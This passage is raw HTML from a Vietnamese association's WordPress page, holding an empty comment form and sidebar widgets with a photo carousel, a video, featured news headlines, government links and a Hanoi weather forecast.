                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/d0099e27199a0904ee87aa2d3d87b225d2da391abc9bdc1c964d91869a8dd357?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0099e27199a0904ee87aa2d3d87b225d2da391abc9bdc1c964d91869a8dd357?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Bình luận phản ứng nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Chủ đề bình luận hot nhất">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Được bỏ phiếu nhiều nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Hình ảnh hoạt động</span></h3>			<div class="textwidget"><div class="wpcp-carousel-wrapper wpcp-wrapper-405">
	<div id="wpcp-preloader-405" class="wpcp-carousel-preloader"><img decoding="async" src="https://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/spinner.svg" alt="Preloader Image" /></div>	<div class="wpcp-carousel-content-wrapper">
	<div id="sp-wp-carousel-free-id-405" class="wpcp-carousel-section sp-wpcp-405  nav-vertical-center wpcp-image-carousel wpcp-preloader wpcp-standard" data-swiper='{ &quot;accessibility&quot;:true, &quot;spaceBetween&quot;:0, &quot;arrows&quot;:false, &quot;freeMode&quot;: false, &quot;autoplay&quot;:true, &quot;effect&quot;: &quot;&quot;, &quot;centerMode&quot;: false, &quot;autoplaySpeed&quot;:3000, &quot;dots&quot;:false, &quot;infinite&quot;:true, &quot;speed&quot;:600, &quot;pauseOnHover&quot;:true,
			&quot;slidesToShow&quot;:{&quot;lg_desktop&quot;:1, &quot;desktop&quot;: 1, &quot;laptop&quot;: 1, &quot;tablet&quot;: 1, &quot;mobile&quot;: 1}, &quot;responsive&quot;:{&quot;desktop&quot;:1200, &quot;laptop&quot;: 980, &quot;tablet&quot;: 736, &quot;mobile&quot;: 480}, &quot;rtl&quot;:false, &quot;lazyLoad&quot;: &quot;false&quot;, &quot;swipe&quot;: true, &quot;draggable&quot;: true, &quot;swipeToSlide&quot;:false }' dir="ltr">
		<div class="swiper-wrapper">
		<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg' href="https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg" alt="2" width="640" height="480">		</figure>
	</a>
		</div>
</div>
	<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg' href="https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg" alt="DSC_4766_eOmSx-h8aEGYiSUW_JPG" width="640" height="426">		</figure>
	</a>
		</div>
</div>
	<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg' href="https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg" alt="f38f49d23534c46a9d25" width="1276" height="956">		</figure>
	</a>
		</div>
</div>
			</div>
				<!-- If we need navigation buttons -->
			</div>
	</div>
</div>

</div>
		</aside><aside id="media_video-3" class="widget widget_media_video clearfix"><h3 class="widget-title"><span>Video</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-562-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4?_=1" /><source type="video/mp4" src="http://test.lemech.com.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4?_=1" /><a href="https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4">https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4</a></video></div></aside><aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Tiêu điểm</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam"><img width="390" height="205" src="https://vasean.vn/wp-content/uploads/2025/06/anh-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam">
				Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="2:23 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-06-18T14:23:50+07:00">18 Tháng 6, 2025</time><time class="updated" datetime="2025-06-19T10:17:44+07:00">19 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/#respond">0</a>			</span>
		
		</div>
											<div class="entry-content">
													</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh"><img width="130" height="90" src="https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh" decoding="async" loading="lazy" srcset="https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-130x90.jpg 130w, https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh">
				UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="2:12 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-06-02T14:12:32+07:00">2 Tháng 6, 2025</time><time class="updated" datetime="2025-06-23T09:49:19+07:00">23 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!"><img width="130" height="90" src="https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!" decoding="async" loading="lazy" srcset="https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-130x90.png 130w, https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-392x272.png 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/thanh-vien/" style="background:#298587" rel="category tag">Thành viên</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!">
				Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="10:14 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-10-08T10:14:31+07:00">8 Tháng 10, 2024</time><time class="updated" datetime="2025-06-24T18:17:22+07:00">24 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/" title="Đoàn hỗ trợ thuộc Hội VASEAN ủng hộ đồng bào bị ảnh hưởng do cơn bão số 3 tại Yên Bái">
				Đoàn hỗ trợ thuộc Hội VASEAN ủng hộ đồng bào bị ảnh hưởng do cơn bão số 3 tại Yên Bái			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/" title="9:07 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-10-07T09:07:00+07:00">7 Tháng 10, 2024</time><time class="updated" datetime="2024-10-08T09:10:32+07:00">8 Tháng 10, 2024</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/" title="Hỗ trợ doanh nghiệp nhỏ và vừa tiếp cận vốn vay ưu đãi">
				Hỗ trợ doanh nghiệp nhỏ và vừa tiếp cận vốn vay ưu đãi			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/" title="12:32 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-09-18T12:32:00+07:00">18 Tháng 9, 2024</time><time class="updated" datetime="2024-09-19T12:33:28+07:00">19 Tháng 9, 2024</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Liên kết website</span></h3><div class="textwidget custom-html-widget"><div class="form-group">
<select id="ctl00_g_c08d6bad_a178_41b0_8a52_9f916db55487_ctl00_select" class="form-control"><option>Chọn một liên kết</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu">Cổng Thông tin điện tử Chính phủ</option><option value="http://dangcongsan.vn/">Báo điện tử Đảng Cộng sản Việt Nam</option><option value="https://www.mpi.gov.vn/portal/Pages/default.aspx">Cổng thông tin điện tử Bộ Kế hoạch và Đầu tư</option><option value="https://moit.gov.vn/">Cổng thông tin điện tử Bộ Công Thương</option><option value="https://www.mofa.gov.vn/vi/">Bộ Ngoại giao</option><option value="https://mekongasean.vn/">Tạp chí điện tử Mekong Asean</option></select>
<script type="text/javascript">
    var portal_web_link_target = '_blank';
    window.addEventListener('load', function () {
        document.getElementById("ctl00_g_c08d6bad_a178_41b0_8a52_9f916db55487_ctl00_select").onchange = function () { var link = this.getElementsByTagName('option')[this.selectedIndex].value; if (link) { this.selectedIndex = 0; if (portal_web_link_target == '') window.location = link; else window.open(link, portal_web_link_target); } }
    });
</script></div></div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Thông tin thời tiết</span></h3><div class="textwidget custom-html-widget"><!-- weather widget start --><div id="m-booked-bl-simple-week-vertical-22340"> <div class="booked-wzs-160-275 weather-customize" style="background-color:#137AE9; width:310px;" id="width4 " > <div class="booked-wzs-160-275_in"> <div class="booked-wzs-160-275-data"> <div class="booked-wzs-160-275-left-img wrz-18"></div> <div class="booked-wzs-160-275-right"> <div class="booked-wzs-day-deck"> <div class="booked-wzs-day-val"> <div class="booked-wzs-day-number"><span class="plus">+</span>36</div> <div class="booked-wzs-day-dergee"> <div class="booked-wzs-day-dergee-val">&deg;</div> <div class="booked-wzs-day-dergee-name">C</div> </div> </div> <div class="booked-wzs-day"> <div class="booked-wzs-day-d"><span class="plus">+</span>36&deg;</div> <div class="booked-wzs-day-n"><span class="plus">+</span>27&deg;</div> </div> </div> <div class="booked-wzs-160-275-info"> <div class="booked-wzs-160-275-city">Hanoi</div> <div class="booked-wzs-160-275-date">Thursday, 06</div> </div> </div> </div> <table cellpadding="0" cellspacing="0" class="booked-wzs-table-160"> <tr> <td class="week-day"> <span class="week-day-txt">Friday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>28&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Saturday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Sunday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>38&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Monday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>38&deg;</td> <td class="week-day-val"><span class="plus">+</span>28&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Tuesday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Wednesday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>40&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> </table> <div class="booked-wzs-center"> <span class="booked-wzs-bottom-l">See 7-Day Forecast</span> </div> </div> </div> </div><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-160x275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_22340(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-bl-simple-week-vertical-22340'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=19487;type=4;scode=;ltid=3458;domid=w209;anc_id=30852;countday=undefined;cmetric=1;wlangID=1;color=137AE9;wwidth=310;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=22340';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></div></aside><aside id="xt_visitor_counter-3" class="widget widget_xt_visitor_counter clearfix"><h3 class="widget-title"><span>Thống kê truy cập</span></h3><link rel='stylesheet' type='text/css' href='https://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' image/web>
